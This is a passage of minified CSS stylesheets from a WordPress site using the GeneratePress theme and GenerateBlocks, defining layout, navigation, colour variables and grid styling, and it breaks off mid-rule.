img{vertical-align:bottom}.gallery-icon{padding:5px}embed,iframe,object{max-width:100%}.wp-block-post-template{margin-left:0}.widget-area .widget{padding:40px}.widget select{max-width:100%}.footer-widgets .widget :last-child,.sidebar .widget :last-child{margin-bottom:0}.widget-title{margin-bottom:30px;font-size:20px;line-height:1.5;font-weight:400;text-transform:none}.widget ol,.widget ul{margin:0}.widget .search-field{width:100%}.widget .search-form{display:flex}.widget .search-form button.search-submit{font-size:15px}.footer-widgets .widget{margin-bottom:30px}.footer-widgets .widget:last-child,.sidebar .widget:last-child{margin-bottom:0}.widget ul li{list-style-type:none;position:relative;margin-bottom:.5em}.widget ul li ul{margin-left:1em;margin-top:.5em}.wp-calendar-table{table-layout:fixed}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.page-header,.sidebar .widget,.site-main>*{margin-bottom:20px}.both-left .inside-left-sidebar,.both-right .inside-left-sidebar{margin-right:10px}.both-left .inside-right-sidebar,.both-right .inside-right-sidebar{margin-left:10px}.one-container.both-right .site-main,.one-container.right-sidebar .site-main{margin-right:40px}.one-container.both-left .site-main,.one-container.left-sidebar .site-main{margin-left:40px}.one-container.both-sidebars .site-main{margin:0 40px 0 40px}.one-container.archive .post:not(:last-child):not(.is-loop-template-item),.one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:40px}.one-container .site-content{padding:40px}.separate-containers .comments-area,.separate-containers .inside-article,.separate-containers .page-header,.separate-containers .paging-navigation{padding:40px}.separate-containers .site-main{margin:20px}.separate-containers.no-sidebar .site-main{margin-left:0;margin-right:0}.separate-containers.both-right .site-main,.separate-containers.right-sidebar .site-main{margin-left:0}.separate-containers.both-left .site-main,.separate-containers.left-sidebar .site-main{margin-right:0}.separate-containers .inside-left-sidebar,.separate-containers .inside-right-sidebar{margin-top:20px;margin-bottom:20px}.inside-page-header{padding:40px}.widget-area .main-navigation{margin-bottom:20px}.one-container .site-main>:last-child,.separate-containers .site-main>:last-child{margin-bottom:0}.full-width-content .container.grid-container{max-width:100%}.full-width-content.no-sidebar.separate-containers .site-main{margin:0}.full-width-content.one-container .site-content,.full-width-content.separate-containers .inside-article{padding:0}.full-width-content .entry-content .alignwide{margin-left:0;width:auto;max-width:unset}.contained-content.one-container .site-content,.contained-content.separate-containers .inside-article{padding:0}.sidebar .grid-container{max-width:100%;width:100%}.both-left .is-left-sidebar,.both-sidebars .is-left-sidebar,.left-sidebar .sidebar{order:-10}.both-left .is-right-sidebar{order:-5}.both-right .is-left-sidebar{order:5}.both-right .is-right-sidebar,.both-sidebars .is-right-sidebar{order:10}.inside-site-info{display:flex;align-items:center;justify-content:center;padding:20px 40px}.site-info{text-align:center;font-size:15px}.post-image:not(:first-child){margin-top:2em}.featured-image{line-height:0}.separate-containers .featured-image{margin-top:20px}.separate-containers .inside-article>.featured-image{margin-top:0;margin-bottom:2em}.one-container .inside-article>.featured-image{margin-top:0;margin-bottom:2em}.gp-icon{display:inline-flex;align-self:center}.gp-icon svg{height:1em;width:1em;top:.125em;position:relative;fill:currentColor}.close-search .icon-search svg:first-child,.icon-menu-bars svg:nth-child(2),.icon-search svg:nth-child(2),.toggled .icon-menu-bars svg:first-child{display:none}.close-search .icon-search svg:nth-child(2),.toggled .icon-menu-bars svg:nth-child(2){display:block}.entry-meta .gp-icon{margin-right:.6em;opacity:.7}nav.toggled .icon-arrow-left svg{transform:rotate(-90deg)}nav.toggled .icon-arrow-right svg{transform:rotate(90deg)}nav.toggled .sfHover>a>.dropdown-menu-toggle .gp-icon svg{transform:rotate(180deg)}nav.toggled .sfHover>a>.dropdown-menu-toggle .gp-icon.icon-arrow-left svg{transform:rotate(-270deg)}nav.toggled .sfHover>a>.dropdown-menu-toggle .gp-icon.icon-arrow-right svg{transform:rotate(270deg)}.container.grid-container{width:auto}.menu-toggle,.mobile-bar-items,.sidebar-nav-mobile{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px;cursor:pointer}.menu-toggle .mobile-menu{padding-left:3px}.menu-toggle .gp-icon+.mobile-menu{padding-left:9px}.menu-toggle .mobile-menu:empty{display:none}button.menu-toggle{background-color:transparent;flex-grow:1;border:0;text-align:center}button.menu-toggle:active,button.menu-toggle:focus,button.menu-toggle:hover{background-color:transparent}.has-menu-bar-items button.menu-toggle{flex-grow:0}nav.toggled ul ul.sub-menu{width:100%}.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.main-navigation.toggled .main-nav{flex-basis:100%;order:3}.main-navigation.toggled .main-nav>ul{display:block}.main-navigation.toggled .main-nav li{width:100%;text-align:left}.main-navigation.toggled .main-nav ul ul{transition:0s;visibility:hidden;box-shadow:none;border-bottom:1px solid rgba(0,0,0,.05)}.main-navigation.toggled .main-nav ul ul li:last-child>ul{border-bottom:0}.main-navigation.toggled .main-nav ul ul.toggled-on{position:relative;top:0;left:auto!important;right:auto!important;width:100%;pointer-events:auto;height:auto;opacity:1;display:block;visibility:visible;float:none}.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}.mobile-menu-control-wrapper{display:none;margin-left:auto;align-items:center}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:1.5em}.has-inline-mobile-toggle #site-navigation.has-active-search{margin-top:1.5em}.has-inline-mobile-toggle #site-navigation.has-active-search .nav-search-active{position:relative}.has-inline-mobile-toggle #site-navigation.has-active-search .navigation-search input{outline:auto}.nav-float-left .mobile-menu-control-wrapper{order:-10;margin-left:0;margin-right:auto;flex-direction:row-reverse}@media (max-width:768px){.hide-on-mobile{display:none!important}a,body,button,input,select,textarea{transition:all 0s ease-in-out}.inside-header{flex-direction:column;text-align:center}.site-header .header-widget{margin-top:1.5em;margin-left:auto;margin-right:auto;text-align:center}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}.is-left-sidebar.sidebar,.is-right-sidebar.sidebar{width:auto;order:initial}.is-left-sidebar+.is-right-sidebar .inside-right-sidebar{margin-top:0}.both-left .inside-left-sidebar,.both-left .inside-right-sidebar,.both-right .inside-left-sidebar,.both-right .inside-right-sidebar{margin-right:0;margin-left:0}#main{margin-left:0;margin-right:0}body:not(.no-sidebar) #main{margin-bottom:0}.alignleft,.alignright{float:none;display:block;margin-left:auto;margin-right:auto}.comment .children{padding-left:10px;margin-left:0}.entry-meta{font-size:inherit}.entry-meta a{line-height:1.8em}}@media (min-width:769px) and (max-width:1024px){.hide-on-tablet{display:none!important}}@media (min-width:1025px){.hide-on-desktop{display:none!important}}</style><style type="text/css" media="all">body{background-color:var(--base-3);color:var(--contrast)}a{color:var(--accent)}a:hover,a:focus{text-decoration:underline}.entry-title a,.site-branding a,a.button,.wp-block-button__link,.main-navigation a{text-decoration:none}a:hover,a:focus,a:active{color:var(--contrast)}.grid-container{max-width:1280px}.wp-block-group__inner-container{max-width:1280px;margin-left:auto;margin-right:auto}.site-header .header-image{width:170px}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#0C4767;--accent-2:#566E3D}:root .has-contrast-color{color:var(--contrast)}:root .has-contrast-background-color{background-color:var(--contrast)}:root .has-contrast-2-color{color:var(--contrast-2)}:root .has-contrast-2-background-color{background-color:var(--contrast-2)}:root .has-contrast-3-color{color:var(--contrast-3)}:root .has-contrast-3-background-color{background-color:var(--contrast-3)}:root .has-base-color{color:var(--base)}:root .has-base-background-color{background-color:var(--base)}:root .has-base-2-color{color:var(--base-2)}:root .has-base-2-background-color{background-color:var(--base-2)}:root .has-base-3-color{color:var(--base-3)}:root .has-base-3-background-color{background-color:var(--base-3)}:root .has-accent-color{color:var(--accent)}:root .has-accent-background-color{background-color:var(--accent)}:root .has-accent-2-color{color:var(--accent-2)}:root .has-accent-2-background-color{background-color:var(--accent-2)}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none}.gp-modal--transition:not(.gp-modal--open){pointer-events:none}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(.9);transition:transform 500ms ease;padding:0 10px}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1)}.search-modal-fields{display:flex}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color)}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color)}.search-modal-form .search-field,.search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor}.search-modal-fields button,.search-modal-fields button:active,.search-modal-fields button:focus,.search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px}body,button,input,select,textarea{font-family:Helvetica}h2{text-transform:uppercase;font-size:30px}@media (max-width:768px){h2{font-size:22px}}h1{text-transform:uppercase}h3{font-weight:500;text-transform:capitalize;font-size:30px}h6{font-weight:400;text-transform:uppercase;font-size:13px;letter-spacing:1px;line-height:1em;margin-bottom:13px}h4{font-weight:600;text-transform:uppercase;font-size:19px;letter-spacing:1px;line-height:1.4em;margin-bottom:0}.top-bar{background-color:#636363;color:#fff}.top-bar a{color:#fff}.top-bar a:hover{color:#303030}.site-header{background-color:var(--base-2)}.main-title a,.main-title a:hover{color:var(--contrast)}.site-description{color:var(--contrast-2)}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .menu-bar-items{color:var(--contrast)}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover>a,.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus>a,.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"])>a,.main-navigation .menu-bar-item:hover>a,.main-navigation .menu-bar-item.sfHover>a{color:var(--accent)}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast)}.main-navigation .main-nav ul li[class*="current-menu-"]>a{color:var(--accent)}.navigation-search input[type="search"],.navigation-search input[type="search"]:active,.navigation-search input[type="search"]:focus,.main-navigation .main-nav ul li.search-item.active>a,.main-navigation .menu-bar-items .search-item.active>a{color:var(--accent)}.main-navigation ul ul{background-color:var(--base)}.separate-containers .inside-article,.separate-containers .comments-area,.separate-containers .page-header,.one-container .container,.separate-containers .paging-navigation,.inside-page-header{background-color:var(--base-3)}.entry-title a{color:var(--contrast)}.entry-title a:hover{color:var(--contrast-2)}.entry-meta{color:var(--contrast-2)}.sidebar .widget{background-color:var(--base-3)}.footer-widgets{background-color:var(--base-3)}.site-info{background-color:var(--base-3)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base)}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3)}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#fff;background-color:#55555e}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#fff;background-color:#3f4047}a.generate-back-to-top{background-color:rgba(0,0,0,.4);color:#fff}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba(0,0,0,.6);color:#fff}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,.2)}@media (max-width:768px){.main-navigation .menu-bar-item:hover>a,.main-navigation .menu-bar-item.sfHover>a{background:none;color:var(--contrast)}}.nav-below-header .main-navigation .inside-navigation.grid-container,.nav-above-header .main-navigation .inside-navigation.grid-container{padding:0 20px 0 20px}.site-main .wp-block-group__inner-container{padding:40px}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px}.entry-content .alignwide,body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px)}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.rtl .main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:20px}@media (max-width:768px){.separate-containers .inside-article,.separate-containers .comments-area,.separate-containers .page-header,.separate-containers .paging-navigation,.one-container .site-content,.inside-page-header{padding:30px}.site-main .wp-block-group__inner-container{padding:30px}.inside-top-bar{padding-right:30px;padding-left:30px}.inside-header{padding-right:30px;padding-left:30px}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px}.inside-site-info{padding-right:30px;padding-left:30px}.entry-content .alignwide,body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px)}.one-container .site-main .paging-navigation{margin-bottom:20px}}.is-right-sidebar{width:30%}.is-left-sidebar{width:30%}.site-content .content-area{width:100%}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav>ul,.has-inline-mobile-toggle #site-navigation .inside-navigation>*:not(.navigation-search):not(.main-nav){display:none}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10}}</style><style type="text/css" media="all">.dynamic-author-image-rounded{border-radius:100%}.dynamic-featured-image,.dynamic-author-image{vertical-align:middle}.one-container.blog .dynamic-content-template:not(:last-child),.one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0}.dynamic-entry-excerpt>p:last-child{margin-bottom:0}</style><style id='generate-style-inline-css'>body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1280px;}.wp-block-group__inner-container{max-width:1280px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:170px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#0C4767;--accent-2:#566E3D;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Helvetica;}h2{text-transform:uppercase;font-size:30px;}@media (max-width:768px){h2{font-size:22px;}}h1{text-transform:uppercase;}h3{font-weight:500;text-transform:capitalize;font-size:30px;}h6{font-weight:400;text-transform:uppercase;font-size:13px;letter-spacing:1px;line-height:1em;margin-bottom:13px;}h4{font-weight:600;text-transform:uppercase;font-size:19px;letter-spacing:1px;line-height:1.4em;margin-bottom:0px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-2);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}} .dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;} /*# sourceURL=generate-style-inline-css */</style><style type="text/css" media="all">:root{--gb-container-width:1280px}.gb-container .wp-block-image img{vertical-align:middle}.gb-grid-wrapper .wp-block-image{margin-bottom:0}.gb-highlight{background:none}.gb-shape{line-height:0}.gb-element-ce343c53{padding-bottom:20px}.gb-element-c853b9b2{column-gap:10px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:10px}@media (max-width:767px){.gb-element-c853b9b2{grid-template-columns:1fr}}.gb-element-b4c59a07{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.gb-element-cc02b71f{display:flex;flex-direction:column;height:100%;justify-content:flex-end;position:relative;padding:20px}.gb-element-f73f1f27{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.gb-element-c48fb1dd{display:flex;flex-direction:column;justify-content:flex-end;min-height:200px;position:relative;padding:20px}@media (max-width:767px){.gb-element-798c7ebc{margin-bottom:20px;position:sticky;top:0;z-index:1}}.gb-element-0dc58945{padding-bottom:20px;padding-top:20px}.gb-element-0dc58945 a{color:var(--contrast)}.gb-element-0dc58945 a:hover{color:var(--contrast)}.gb-element-80e98c41{column-gap:1em;display:grid;grid-template-columns:3fr 1fr;row-gap:1em}@media (max-width:767px){.gb-element-80e98c41{grid-template-columns:1fr}}.gb-element-855d9002{align-items:center;display:flex;margin-bottom:20px}.gb-element-1fa10ac1{flex-basis:0%;flex-grow:1;flex-shrink:1;text-align:center;width:60%;border-top:3px solid var(--accent)}@media (max-width:767px){.gb-element-1fa10ac1{width:100%}}.gb-element-e37abdc7{column-gap:1em;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-e37abdc7{grid-template-columns:1fr}}.gb-element-1b14e312{margin-bottom:20px;margin-top:20px}.gb-element-bcc3c746{align-items:center;display:flex;margin-bottom:20px}.gb-element-9691986d{flex-basis:0%;flex-grow:1;flex-shrink:1;text-align:center;width:60%;border-top:3px solid var(--accent-2)}@media (max-width:767px){.gb-element-9691986d{width:100%}}.gb-element-5d871ad2{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.gb-element-317d7ca7{display:flex;flex-direction:column;justify-content:flex-end;min-height:300px;position:relative;padding:20px}.gb-element-9705734f{position:sticky;top:80px}.gb-element-53177b24{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;margin-bottom:20px;padding-top:40px}.gb-element-888e8a6f{flex-basis:0%;flex-grow:1;flex-shrink:1;text-align:center;width:60%;border-top:3px solid var(--accent-2)}@media (max-width:767px){.gb-element-888e8a6f{width:100%}}.gb-element-37c2532e{padding-bottom:20px;padding-top:20px}.gb-element-c08c8b69{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.gb-element-f206451c{display:flex;flex-direction:column;justify-content:flex-end;min-height:300px;position:relative;padding:20px}.gb-element-b2b6e4b4{padding-bottom:20px;padding-top:20px}.gb-element-b2b6e4b4 a{color:var(--contrast)}.gb-element-b2b6e4b4 a:hover{color:var(--contrast)}.gb-element-fb36b7b2{column-gap:1em;display:grid;grid-template-columns:1fr;row-gap:1em}@media (max-width:767px){.gb-element-fb36b7b2{grid-template-columns:1fr}}.gb-element-a71a9898{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;margin-bottom:20px}.gb-element-4fed80f1{flex-basis:0%;flex-grow:1;flex-shrink:1;text-align:center;width:60%;border-top:3px solid var(--accent)}@media (max-width:767px){.gb-element-4fed80f1{width:100%}}.gb-element-cad4d8b8{padding-bottom:20px;padding-top:20px}.gb-element-a16e0f67{background-color:var(--base-2);border-color:#e5e5e5;padding-bottom:40px;padding-right:40px;padding-top:40px}@media (max-width:767px){.gb-element-a16e0f67{padding-left:30px;padding-right:30px}}.gb-element-bdfa2bda{max-width:var(--gb-container-width);position:relative;z-index:1;padding:20px}.gb-element-d694b355{min-height:70px}.gb-element-c6da7786{flex-basis:200px;flex-grow:1}.gb-element-3c28e301{background-color:var(--contrast)}.gb-element-f65fa743{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);padding:40px}@media (max-width:767px){.gb-element-f65fa743{padding-left:30px;padding-right:30px}}.gb-element-22ecdc6a{align-items:center;column-gap:40px;display:flex;justify-content:space-between}@media (max-width:1024px){.gb-element-22ecdc6a{flex-direction:column;row-gap:20px}}.gb-element-95b92435{column-gap:20px;display:flex}@media (max-width:767px){.gb-element-95b92435{flex-wrap:wrap;justify-content:center}}.gb-element-08ba66ab{column-gap:20px;display:flex;margin-left:20px}.gb-query-6cd8d363{height:100%}.gb-query-31420014{margin-top:40px}.gb-looper-c1f1c010{display:flex;flex-direction:column;height:100%;min-height:100%;row-gap:40px}.gb-looper-a8ed7cb8{column-gap:10px;display:grid;flex-direction:column;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:10px}.gb-looper-f6334a8a{column-gap:20px;display:grid;grid-template-columns:1fr;row-gap:20px}@media (max-width:767px){.gb-looper-f6334a8a{grid-template-columns:1fr}}.gb-looper-79872763{column-gap:20px;display:grid;grid-template-columns:1fr;row-gap:20px}@media (max-width:767px){.gb-looper-79872763{grid-template-columns:1fr}}.gb-looper-cf5848e9{column-gap:20px;display:grid;flex-direction:column;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:10px}@media (max-width:767px){.gb-looper-cf5848e9{display:grid;grid-template-columns:1fr}}.gb-looper-aab2124d{column-gap:20px;display:grid;grid-template-columns:1fr;row-gap:20px}@media (max-width:767px){.gb-looper-aab2124d{grid-template-columns:1fr}}.gb-looper-7a440b43{column-gap:20px;display:grid;flex-direction:column;grid-template-columns:repeat(4,minmax(0,1fr));row-gap:10px}@media (max-width:767px){.gb-looper-7a440b43{column-gap:10px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}}.gb-looper-98eb0248{column-gap:20px;display:grid;grid-template-columns:1fr;row-gap:20px}@media (max-width:767px){.gb-looper-98eb0248{grid-template-columns:1fr}}.gb-looper-ba5e19c5{display:flex;flex-direction:column;row-gap:40px}.gb-loop-item-14a8a5fb{background-color:var(--contrast);color:var(--base-3);height:100%;position:relative}.gb-loop-item-14a8a5fb a{color:var(--base-3)}.gb-loop-item-524267f9{background-color:var(--contrast);color:var(--base-3);position:relative}.gb-loop-item-524267f9 a{color:var(--base-3)}.gb-loop-item-f91886bd{column-gap:.5em;display:grid;grid-template-columns:1fr 3fr}.gb-loop-item-75b377f8{background-color:var(--contrast);color:var(--base-3);position:relative}.gb-loop-item-75b377f8 a{color:var(--base-3)}@media (max-width:767px){.gb-loop-item-75b377f8{max-width:100%}}.gb-loop-item-7b7b3a54{column-gap:.5em;display:grid;grid-template-columns:80px 3fr}.gb-loop-item-e816c5d4{background-color:var(--contrast);color:var(--base-3);position:relative}.gb-loop-item-e816c5d4 a{color:var(--base-3)}.gb-loop-item-0e61b015{column-gap:.5em;display:grid;grid-template-columns:1fr 2fr}@media 